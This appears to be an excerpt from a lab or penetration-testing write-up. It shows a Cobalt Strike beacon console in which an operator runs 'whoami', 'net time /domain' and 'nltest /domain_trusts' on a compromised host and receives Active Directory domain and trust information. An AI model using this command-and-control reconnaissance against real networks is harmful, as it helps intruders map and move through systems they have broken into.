 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
received output:
shanghai\sh_test
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
received output:
\\SH-AD.shanghai.xie.com 的当前时间是 2021/10/19 16:31:19
命令成功完成。
----------------------------------------------查看域信任关系-------------------------------------------
[*] Tasked beacon to run: nltest  /domain_trusts
[+] host called home, sent: 53 bytes
received output:
域信任的列表:
    0: XIE xie.com (NT 5) (Forest Tree Root) (Direct Outbound) (Direct Inbound) ( Attr: 0x20 )
    1: BEIJING beijing.xie.com (NT 5) (Forest: 0)
    2: SHANGHAI shanghai.xie.com (NT 5) (Forest: 0) (Primary Domain) (Native)
此命令成功完成